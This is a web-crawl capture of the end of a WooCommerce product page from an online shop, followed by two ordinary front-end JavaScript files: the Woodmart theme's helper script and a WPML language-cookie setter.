id="wd-footer-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=6.2.4" id="wd-scroll-top-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=6.2.4" id="wd-mobile-navigation-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=6.2.4" id="wd-autocomplete-library-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=6.2.4" id="wd-ajax-search-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=6.2.4" id="wd-cart-widget-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js?ver=6.2.4" id="wd-search-full-screen-js"></script> <script type="text/javascript">jQuery(function($){_wca.push({'_en':'woocommerceanalytics_product_view','pi':'66833','pn':'Mobiparts Saffiano Wallet Case Apple iPhone X/XS Copper','pc':'Mobiparts','pp':'19.99','pt':'simple','blog_id':'205842769','ui':'null','url':'https://voiphardware.eu','woo_version':'7.0.0','cart_page_contains_cart_block':'0','cart_page_contains_cart_shortcode':'1','checkout_page_contains_checkout_block':'0','checkout_page_contains_checkout_shortcode':'1',});});</script> <script type="text/javascript">if(typeof woocommerce_price_slider_params!=='undefined'){woocommerce_price_slider_params.currency_format_symbol=wcml_mc_settings.current_currency.symbol;}</script> <script src='https://stats.wp.com/e-202547.js' defer></script> <script>_stq=window._stq||[];_stq.push(['view',{v:'ext',j:'1:11.4.2',blog:'205842769',post:'66833',tz:'0',srv:'voiphardware.eu'}]);_stq.push(['clickTrackerInit','205842769','66833']);</script> </body></html><!--
*** This site runs WP Super Minify plugin v1.5.1 - http://wordpress.org/plugins/wp-super-minify ***
*** Total size saved: 5.424% | Size before compression: 126923 bytes | Size after compression: 120039 bytes. ***
--><!-- WP Fastest Cache file was created in 2.7600569725037 seconds, on 22-11-25 4:28:39 -->

--- FILE ---
content_type: application/javascript
request_url: https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=6.2.4
body_size: 1468
content:
var woodmartThemeModule={};!function(a){woodmartThemeModule.supports_html5_storage=!1;try{woodmartThemeModule.supports_html5_storage="sessionStorage"in window&&null!==window.sessionStorage,window.sessionStorage.setItem("wd","test"),window.sessionStorage.removeItem("wd")}catch(b){woodmartThemeModule.supports_html5_storage=!1}woodmartThemeModule.$window=a(window),woodmartThemeModule.$document=a(document),woodmartThemeModule.$body=a("body"),woodmartThemeModule.windowWidth=woodmartThemeModule.$window.width(),woodmartThemeModule.removeURLParameter=function(a,b){var c=a.split("?");if(c.length>=2){for(var d=encodeURIComponent(b)+"=",e=c[1].split(/[&;]/g),f=e.length;f-- >0;)-1!==e[f].lastIndexOf(d,0)&&e.splice(f,1);return c[0]+(e.length>0?"?"+e.join("&"):"")}return a},woodmartThemeModule.removeDuplicatedStylesFromHTML=function(b,c){var d=a('<div class="temp-wrapper"></div>').append(b),e=d.find("link"),f=0,g=!1;if(0===e.length||"yes"===woodmart_settings.combined_css)return void c(b);setTimeout(function(){f<=e.length&&!g&&(c(a(d.html())),g=!0)},500),e.each(function(){var b=a(this),h=b.attr("id"),i=b.attr("href");b.remove(),void 0===woodmart_page_css[h]?a("head").append(b.on("load",function(){f++,woodmart_page_css[h]=i,f>=e.length&&!g&&(c(a(d.html())),g=!0)})):++f>=e.length&&!g&&(c(a(d.html())),g=!0)})},woodmartThemeModule.debounce=function(a,b,c){var d;return function(){var e=this,f=arguments,g=function(){d=null,c||a.apply(e,f)},h=c&&!d;clearTimeout(d),d=setTimeout(g,b),h&&a.apply(e,f)}},woodmartThemeModule.wdElementorAddAction=function(a,b){woodmartThemeModule.$window.on("elementor/frontend/init",function(){elementorFrontend.isEditMode()&&elementorFrontend.hooks.addAction(a,b)})},woodmartThemeModule.wdElementorAddAction("frontend/element_ready/section",function(a){a.removeClass("wd-animated"),a.data("wd-waypoint",""),a.removeClass("wd-anim-ready"),woodmartThemeModule.$document.trigger("wdElementorSectionReady")}),woodmartThemeModule.wdElementorAddAction("frontend/element_ready/global",function(a){a.attr("style")&&0===a.attr("style").indexOf("transform:translate3d")&&!a.hasClass("wd-parallax-on-scroll")&&a.attr("style",""),a.removeClass("wd-animated"),a.data("wd-waypoint",""),a.removeClass("wd-anim-ready"),woodmartThemeModule.$document.trigger("wdElementorGlobalReady")}),woodmartThemeModule.wdElementorAddAction("frontend/element_ready/column",function(a){a.attr("style")&&0===a.attr("style").indexOf("transform:translate3d")&&!a.hasClass("wd-parallax-on-scroll")&&a.attr("style",""),a.removeClass("wd-animated"),a.data("wd-waypoint",""),a.removeClass("wd-anim-ready"),setTimeout(function(){woodmartThemeModule.$document.trigger("wdElementorColumnReady")},100)}),woodmartThemeModule.ajaxLinks=woodmart_settings.ajax_links,woodmartThemeModule.shopLoadMoreBtn=".wd-products-load-more.load-on-scroll",woodmartThemeModule.mainCarouselArg={rtl:woodmartThemeModule.$body.hasClass("rtl"),items:"centered"===woodmart_settings.product_gallery.thumbs_slider.position?2:1,autoplay:woodmart_settings.product_slider_autoplay,autoplayTimeout:3e3,loop:woodmart_settings.product_slider_autoplay,center:"centered"===woodmart_settings.product_gallery.thumbs_slider.position,startPosition:"centered"===woodmart_settings.product_gallery.thumbs_slider.position?woodmart_settings.centered_gallery_start:0,dots:!1,nav:!0,autoHeight:"yes"===woodmart_settings.product_slider_auto_height,navText:!1,navClass:["owl-prev wd-btn-arrow","owl-next wd-btn-arrow"]},woodmartThemeModule.$window.on("elementor/frontend/init",function(){elementorFrontend.isEditMode()&&"enabled"===woodmart_settings.elementor_no_gap&&(elementorFrontend.hooks.addAction("frontend/element_ready/section",function(a){var b=a.data("model-cid");if(void 0!==elementorFrontend.config.elements.data[b]){elementorFrontend.config.elements.data[b].attributes.content_width.size||a.addClass("wd-negative-gap")}}),elementor.channels.editor.on("change:section",function(b){var c=b.elementSettingsModel.changed;if(void 0!==c.content_width){var d=b._parent.model.id,e=a(".elementor-element-"+d);c.content_width.size?e.removeClass("wd-negative-gap"):e.addClass("wd-negative-gap")}}))}),woodmartThemeModule.$window.on("load",function(){a(".wd-preloader").delay(parseInt(woodmart_settings.preloader_delay)).addClass("preloader-hide"),a(".wd-preloader-style").remove(),setTimeout(function(){a(".wd-preloader").remove()},200)}),"yes"===woodmart_settings.update_fragments_fix&&(a(document).ready(function(){woodmartThemeModule.$body.on("added_to_cart removed_from_cart",function(b,c){c&&a.each(c,function(b,c){a(b.replace("_wd","")).replaceWith(c)})})}),"undefined"!=typeof wc_cart_fragments_params&&woodmartThemeModule.$body.on("wc_fragments_refreshed wc_fragments_lowaded",function(){var b=JSON.parse(sessionStorage.getItem(wc_cart_fragments_params.fragment_name));b&&a.each(b,function(b,c){a(b.replace("_wd","")).replaceWith(c)})}))}(jQuery),window.onload=function(){var a=["keydown","scroll","mouseover","touchmove","touchstart","mousedown","mousemove"],b=function(a){jQuery(window).trigger("wdEventStarted"),c()},c=function(){a.forEach(function(a){window.removeEventListener(a,b)})},d=function(a){window.addEventListener(a,b)};a.forEach(function(a){d(a)})};

--- FILE ---
content_type: application/javascript
request_url: https://voiphardware.eu/wp-content/cache/wpfc-minified/7xbenboc/3u9l0.js
body_size: 106
content:
// source --> https://voiphardware.eu/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=4.5.11 
jQuery(function () {
    jQuery.each(wpml_cookies, function (cookieName, cookieData) {
        document.cookie = cookieName + '=' + cookieData.value + ';expires=' + cookieData.expires + '; path=' + cookieData.path
    });
});